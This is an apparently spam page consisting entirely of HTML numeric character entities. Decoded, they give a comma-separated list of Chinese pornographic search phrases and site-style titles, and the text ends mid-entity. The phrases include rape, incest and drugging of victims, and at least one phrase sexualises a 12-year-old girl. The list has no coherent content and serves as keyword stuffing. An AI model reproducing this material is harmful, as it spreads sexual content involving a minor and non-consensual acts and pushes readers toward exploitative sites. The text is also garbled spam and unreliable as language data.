;&#36827;&#23047;&#22971;&#30340;&#20307;&#20869;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#50;&#48;&#50;&#20016;&#28385;&#29087;&#22899;&#22919;&#22823;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#19987;&#21306;&#44;&#30007;&#20154;&#25226;&#40481;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#22269;&#20135;&#20813;&#36153;&#20869;&#23556;&#21448;&#31895;&#21448;&#29245;&#23494;&#26691;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#27915;&#27915;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#21320;&#22812;&#21095;&#22330;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#35270;&#39057;&#44;&#24378;&#34987;&#36843;&#20262;&#36713;&#39640;&#28526;&#26080;&#66;&#68;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#23731;&#84;&#88;&#84;&#19979;&#36733;&#44;&#32654;&#22899;&#30452;&#25773;&#20840;&#23120;&#32593;&#31449;&#20813;&#36153;&#22812;&#26376;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#20108;&#30007;&#19968;&#22899;&#19968;&#36215;&#26085;&#66;&#44;&#21320;&#22812;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20043;&#32418;&#27185;&#26691;&#44;&#20004;&#30007;&#19968;&#22899;&#20004;&#26681;&#21516;&#36827;&#21435;&#33298;&#26381;&#21527;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#22269;&#20135;&#20081;&#32769;&#29087;&#22899;&#35270;&#39057;&#32593;&#31449;&#57;&#55;&#44;&#32654;&#22269;&#49;&#56;&#31105;&#30005;&#24433;&#28608;&#24773;&#24778;&#29190;&#28857;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#29467;&#36827;&#36827;&#20986;&#20986;&#83;&#23567;&#35828;&#44;&#21518;&#20837;&#20869;&#23556;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#44;&#54;&#54;&#20122;&#27954;&#19968;&#21345;&#50;&#21345;&#26032;&#21306;&#25104;&#29255;&#21457;&#24067;&#44;&#20037;&#20037;&#20037;&#20154;&#31934;&#21320;&#22812;&#31934;&#22269;&#44;&#38889;&#22269;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#30005;&#24433;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#27431;&#32654;&#30005;&#24433;&#44;&#20182;&#30127;&#29378;&#22320;&#21990;&#25105;&#22902;&#22836;&#22909;&#33298;&#26381;&#44;&#12298;&#34987;&#25353;&#25705;&#30340;&#20154;&#22971;&#52;&#12299;&#44;&#22269;&#20135;&#22919;&#22899;&#39314;&#22836;&#39640;&#28165;&#27884;&#50;&#48;&#80;&#22810;&#44;&#20154;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20869;&#23556;&#21512;&#38598;&#39068;&#23556;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#21306;&#20108;&#21306;&#56;&#56;&#56;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#29190;&#20083;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#20599;&#20154;&#26080;&#30721;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#23567;&#35828;&#44;&#21150;&#20844;&#23460;&#20154;&#22971;&#28363;&#21619;&#50;&#44;&#30495;&#20154;&#31100;&#20132;&#20108;&#21313;&#19977;&#24335;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#66;&#68;&#20013;&#25991;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#23665;&#26792;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#38598;&#21457;&#24067;&#44;&#21512;&#31199;&#23627;&#20132;&#25442;&#20570;&#29232;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#20122;&#27954;&#20154;&#31934;&#21697;&#21320;&#22812;&#23556;&#31934;&#26085;&#38889;&#44;&#121;&#121;&#54;&#48;&#56;&#48;&#20037;&#20037;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21697;&#31934;&#21697;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#34987;&#30007;&#20154;&#28155;&#66;&#36229;&#29245;&#35270;&#39057;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#30340;&#22825;&#22530;&#44;&#25105;&#21644;&#40635;&#40635;&#30340;&#32905;&#27442;&#24615;&#20107;&#44;&#20016;&#28385;&#20154;&#22971;&#20013;&#20262;&#22919;&#20262;&#31934;&#21697;&#65;&#80;&#80;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#45;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#28139;&#31229;&#65;&#80;&#80;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#57;&#57;&#57;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20599;&#31397;&#20022;&#22931;&#22899;&#20022;&#33258;&#30001;&#20022;&#76;&#24615;&#21035;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#29788;&#20285;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#23569;&#22919;&#30495;&#23454;&#34987;&#20869;&#23556;&#35270;&#39057;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#29245;&#21448;&#33394;&#21448;&#31895;&#35270;&#39057;&#44;&#27745;&#28857;&#33395;&#24773;&#21490;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#31895;&#22823;&#29245;&#57;&#55;&#57;&#55;&#80;&#87;&#44;&#29087;&#22899;&#27844;&#28779;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#32477;&#40644;&#65;&#29255;&#20813;&#36153;&#25773;&#20907;&#44;&#21494;&#29577;&#21375;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#37073;&#24030;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29436;&#32676;&#44;&#29087;&#22919;&#20869;&#35874;&#54;&#57;&#88;&#88;&#88;&#88;&#88;&#65;&#29255;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;&#44;&#20016;&#28385;&#23731;&#30127;&#29378;&#20570;&#29232;&#50;&#44;&#12298;&#29190;&#20083;&#22899;&#25945;&#24072;&#66;&#68;&#39640;&#28165;&#12299;&#44;&#26085;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#37197;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#24378;&#22313;&#44;&#22269;&#20135;&#30495;&#23454;&#32769;&#29087;&#22899;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#27611;&#44;&#57;&#57;&#31934;&#21697;&#20599;&#33258;&#25293;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#21478;&#31867;&#32;&#20599;&#20599;&#32;&#33258;&#25293;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#32;&#12299;&#21160;&#28459;&#44;&#22823;&#38470;&#26497;&#21697;&#23569;&#22919;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#66;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22812;&#33394;&#25769;&#20154;&#30007;&#30007;&#23567;&#35828;&#44;&#20016;&#33140;&#32654;&#22919;&#30127;&#29378;&#36814;&#21512;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#23458;&#21381;&#22823;&#20262;&#20132;&#20393;&#104;&#44;&#22269;&#20135;&#31934;&#21697;&#28073;&#28073;&#28073;&#35270;&#39057;&#32593;&#31449;&#44;&#33258;&#25293;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#21306;&#33394;&#24773;&#21306;&#28608;&#24773;&#21306;&#23567;&#35828;&#44;&#24605;&#24605;&#20037;&#20037;&#57;&#57;&#28909;&#21482;&#26377;&#39057;&#31934;&#21697;&#54;&#54;&#44;&#22833;&#31105;&#22823;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#36710;&#19978;&#20570;&#44;&#24609;&#32418;&#38498;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#72;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21943;&#27974;&#44;&#38271;&#33151;&#26657;&#33457;&#26080;&#21147;&#21627;&#21535;&#23047;&#21912;&#30340;&#35270;&#39057;&#44;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#57;&#50;&#44;&#20599;&#27426;&#20154;&#22971;&#49;&#51;&#112;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#44;&#23731;&#30340;&#22823;&#32933;&#23617;&#29087;&#22919;&#20116;&#21313;&#36335;&#57;&#57;&#44;&#26085;&#38889;&#29087;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38750;&#27954;&#22899;&#20154;&#19982;&#31165;&#122;&#111;&#122;&#111;&#24615;&#44;&#27431;&#32654;&#83;&#30721;&#20122;&#27954;&#30721;&#31934;&#21697;&#77;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#33394;&#20116;&#26376;&#44;&#29087;&#22919;&#24615;&#72;&#81;&#77;&#65;&#84;&#85;&#82;&#69;&#84;&#85;&#66;&#69;&#83;&#69;&#88;&#44;&#21644;&#23569;&#22919;&#37051;&#23621;&#21416;&#25151;&#20570;&#29232;&#51;&#44;&#24456;&#40644;&#24456;&#33394;&#30340;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21507;&#33647;&#44;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#44;&#20122;&#27954;&#32769;&#22920;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#31389;&#31389;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#28040;&#38450;&#44;&#57;&#57;&#57;&#20037;&#20037;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22899;&#24615;&#19982;&#22823;&#40657;&#29436;&#20132;&#37217;&#20840;&#36807;&#31243;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31192;&#20837;&#21475;&#49;&#56;&#31105;&#40635;&#35910;&#20813;&#20250;&#21592;&#44;&#22269;&#20135;&#20262;&#23377;&#27801;&#21457;&#21320;&#20241;&#31934;&#21697;&#44;&#26085;&#26085;&#40065;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#35270;&#39057;&#57;&#55;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#51;&#55;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#45;&#21306;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#20037;&#20037;&#28010;&#28526;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#31481;&#33738;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#23556;&#31934;&#44;&#32769;&#20154;&#29609;&#23567;&#22788;&#38604;&#22899;&#72;&#68;&#21478;&#44;&#22269;&#20135;&#20840;&#26159;&#32769;&#29087;&#22899;&#22826;&#29245;&#20102;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#44;&#49;&#50;&#23401;&#23681;&#22899;&#34987;&#36481;&#66;&#68;&#44;&#29245;&#28780;&#22909;&#33298;&#26381;&#28780;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#20154;&#44;&#22812;&#22812;&#29245;&#55;&#55;&#55;&#55;&#55;&#22931;&#22899;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#20984;&#20985;&#35270;&#39057;&#29087;&#22899;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#44;&#23148;&#33633;&#30340;&#22899;&#25945;&#24072;&#44;&#20154;&#22971;&#28608;&#24773;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#27169;&#29305;&#44;&#22919;&#22899;&#24615;&#20869;&#23556;&#20872;&#31449;&#72;&#68;&#87;&#87;&#87;&#48;&#48;&#48;&#44;&#20154;&#31165;&#20081;&#72;&#20132;&#72;&#39640;&#25991;&#44;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#24773;&#27442;&#44;&#21306;&#20108;&#21306;&#27431;&#32654;&#24615;&#25554;&#66;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#21320;&#22812;&#31119;&#21033;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20844;&#21644;&#25105;&#20570;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#23567;&#35828;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#38391;&#39578;&#20869;&#23556;&#44;&#32654;&#22899;&#22269;&#20135;&#27611;&#29255;&#65;&#21306;&#20869;&#23556;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#30005;&#24433;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#36523;&#20307;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#29087;&#22899;&#39321;&#28207;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30340;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#29275;&#44;&#20844;&#20132;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#44;&#20013;&#22269;&#22899;&#20154;&#20869;&#23556;&#54;&#88;&#88;&#88;&#88;&#88;&#44;&#34987;&#40657;&#20154;&#32676;&#74;&#73;&#65;&#78;&#21448;&#31895;&#21448;&#22823;&#44;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#31038;&#21306;&#44;&#24378;&#22766;&#30340;&#20844;&#24324;&#24471;&#39640;&#28526;&#72;&#68;&#44;&#51;&#112;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#35270;&#39057;&#44;&#27431;&#32654;&#29702;&#20177;&#29255;&#33394;&#24773;&#26031;&#24052;&#36798;&#20811;&#26031;&#21103;&#26412;&#44;&#24615;&#39269;&#28212;&#23521;&#22919;&#32905;&#20081;&#50;&#44;&#23731;&#22919;&#20262;&#20016;&#28385;&#54;&#57;&#88;&#88;&#44;&#22269;&#20135;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#22826;&#30140;&#20102;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#24030;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#30007;&#30007;&#25170;&#24320;&#23567;&#21463;&#21452;&#33151;&#36827;&#20837;&#103;&#118;&#35270;&#39057;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#22812;&#22812;&#25545;&#20154;&#20154;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#23159;&#23159;&#26080;&#22871;&#20869;&#23556;&#24433;&#38498;&#44;&#26085;&#26085;&#22108;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#20122;&#27954;&#31934;&#21697;&#44;&#49;&#55;&#67;&#20008;&#22269;&#20135;&#20008;&#31934;&#21697;&#20837;&#21475;&#27704;&#20037;&#22320;&#22336;&#44;&#20016;&#28385;&#20154;&#22971;&#34987;&#20844;&#20405;&#29359;&#23436;&#25972;&#29256;&#44;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#44;&#25720;&#53;&#48;&#23681;&#22919;&#22899;&#19979;&#38754;&#21483;&#29245;&#44;&#57;&#55;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22909;&#30340;&#31934;&#21326;&#28082;&#44;&#20599;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#20320;&#35270;&#39057;&#44;&#53;&#48;&#36335;&#54;&#48;&#36335;&#32769;&#29087;&#22919;&#21866;&#21866;&#44;&#26085;&#26412;&#25353;&#25705;&#20570;&#29232;&#50;&#31934;&#27833;&#44;&#22269;&#20135;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#44;&#121;&#105;&#110;&#33633;&#30340;&#32769;&#24072;&#31995;&#21015;&#31532;&#54;&#37096;&#20998;&#44;&#32769;&#33394;&#54;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#39640;&#28526;&#44;&#30127;&#29378;&#25545;&#23567;&#27884;&#21040;&#22833;&#31105;&#39640;&#28526;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#30005;&#24433;&#25472;&#36215;&#35266;&#24433;&#28909;&#28526;&#44;&#21416;&#25151;&#37324;&#25402;&#36827;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#33394;&#22108;&#22108;&#65;&#86;&#20122;&#27954;&#33394;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#21320;&#22812;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#32593;&#44;&#33292;&#23574;&#20280;&#36827;&#21435;&#21560;&#20801;&#23567;&#35910;&#35910;&#44;&#30343;&#24093;&#19982;&#23467;&#22899;&#20081;&#39640;&#28526;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22931;&#22899;&#23254;&#23458;&#21483;&#24202;&#31895;&#35805;&#23545;&#30333;&#44;&#22269;&#20135;&#20108;&#32423;&#19968;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#23381;&#22919;&#40657;&#20154;&#44;&#40657;&#20154;&#24378;&#24320;&#23273;&#27169;&#21448;&#23567;&#21448;&#32039;&#44;&#25105;&#32473;&#22970;&#22970;&#24320;&#30340;&#22788;&#33502;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#32676;&#20132;&#80;&#29255;&#20839;&#23556;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#22269;&#33394;&#24773;&#24028;&#24773;&#27442;&#25151;&#44;&#21644;&#28418;&#20142;&#23569;&#22919;&#20570;&#29232;&#44;&#20016;&#28385;&#36855;&#20154;&#30340;&#32769;&#24072;&#23569;&#22919;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#31934;&#21697;&#26080;&#21527;&#44;&#25554;&#66;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#35270;&#39057;&#28459;&#30011;&#44;&#24028;&#34987;&#31038;&#38271;&#20405;&#29359;&#30340;&#20154;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#27704;&#20037;&#20813;&#36153;&#31934;&#21697;&#31934;&#21697;&#27704;&#20037;&#45;&#22812;&#33394;&#44;&#20154;&#19968;&#31165;&#19968;&#20081;&#19968;&#20132;&#19968;&#35270;&#19968;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#34987;&#32769;&#22836;&#19979;&#33647;&#29609;&#22909;&#29245;&#44;&#23567;&#115;&#97;&#111;&#36135;&#27700;&#22909;&#22810;&#30495;&#32039;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#44;&#23159;&#23159;&#22235;&#25151;&#33394;&#25773;&#44;&#39118;&#27969;&#23569;&#22919;&#21448;&#32039;&#21448;&#29245;&#21448;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#20037;&#20037;&#20154;&#20154;&#29609;&#20154;&#22971;&#28526;&#21943;&#20869;&#23556;&#20154;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#22942;&#31934;&#21697;&#22825;&#22530;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22823;&#20840;&#44;&#24615;&#27431;&#32654;&#29087;&#22919;&#86;&#73;&#68;&#69;&#79;&#70;&#82;&#69;&#69;&#83;&#69;&#88;&#44;&#40635;&#35910;&#32593;&#31070;&#39532;&#20037;&#20037;&#20154;&#39740;&#29255;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#26292;&#21147;&#24378;&#20262;&#36713;&#49;&#21306;&#20108;&#21306;&#23567;&#35828;&#44;&#26085;&#26412;&#25104;&#29087;&#20154;&#22971;&#29702;&#20262;&#26080;&#30721;&#26032;&#29255;&#44;&#55;&#55;&#55;&#23159;&#23159;&#22825;&#22530;&#32508;&#21512;&#21306;&#33394;&#21543;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;&#22825;&#22530;&#21478;&#31867;&#19987;&#44;&#27431;&#32654;&#33258;&#25293;&#22079;&#21691;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#44;&#31532;&#20061;&#33394;&#21306;&#97;&#118;&#22825;&#22530;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#23047;&#22971;&#31995;&#21015;&#20132;&#25442;&#50;&#55;&#37096;&#22810;&#112;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#26412;&#26376;&#26080;&#30721;&#45;&#44;&#29087;&#22919;&#25633;&#98;&#98;&#98;&#98;&#25633;&#98;&#98;&#98;&#98;&#27888;&#22269;&#44;&#23569;&#22919;&#25170;&#24320;&#33151;&#35753;&#25105;&#29245;&#20102;&#19968;&#22812;&#44;&#19968;&#22899;&#22810;&#30007;&#24456;&#40644;&#29245;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#33655;&#20848;&#22899;&#20154;&#35064;&#20307;&#24615;&#20570;&#29232;&#44;&#27431;&#32654;&#32676;&#20262;&#24615;&#33395;&#21490;&#40644;&#57;&#52;&#44;&#32769;&#24072;&#30340;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#57;&#108;&#31934;&#21697;&#19977;&#32423;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21326;&#28082;&#44;&#29609;&#24324;&#20016;&#28385;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#24615;&#22810;&#27611;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#67;&#21040;&#39640;&#28526;&#21943;&#27700;&#30340;&#21407;&#44;&#22269;&#20135;&#23567;&#23617;&#23401;&#99;&#97;&#111;&#22823;&#20154;&#44;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#44;&#27431;&#32654;&#32508;&#21512;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#44;&#20081;&#32905;&#89;&#73;&#78;&#33633;&#31995;&#21015;&#21512;&#38598;&#84;&#88;&#84;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#22269;&#22312;&#32447;&#44;&#20122;&#27954;&#29087;&